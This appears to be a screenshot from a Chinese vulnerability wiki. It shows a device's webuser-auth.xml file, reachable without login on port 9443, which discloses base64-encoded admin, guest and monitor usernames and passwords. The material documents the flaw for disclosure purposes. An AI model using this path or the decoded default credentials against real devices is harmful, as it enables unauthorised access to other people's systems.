 不安全 | :9443/web/xml/webuser-auth.xml
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<userauth>
<script/>
<script/>
▼<user>
▼<name>
<![CDATA[ admin ]]>
</name>
▼<password>
<![CDATA[ YWRtaW46RGF0dUhvbmdhbjNhYw== ]]>
</password>
<page>all</page>
<level>0</level>
▼<favorites>
<![CDATA[ ]]>
</favorites>
</user>
▼<user>
▼<name>
<![CDATA[ guest ]]>
</name>
▼<password>
<![CDATA[ Z3Vlc3Q6Z3Vlc3Q= ]]>
</password>
<page>index</page>
<level>2</level>
▼<favorites>
<![CDATA[ ]]>
</favorites>
</user>
▼<user>
▼<name>
<![CDATA[ monitor ]]>
</name>
▼<password>
<![CDATA[ bW9uaXRvcjptb25pdG9y ]]>
</password>
<page>all</page>
<level>1</level>
▼<favorites>
<![CDATA[ ]]>
</favorites>
</user>
</userauth>
PeiQi 文库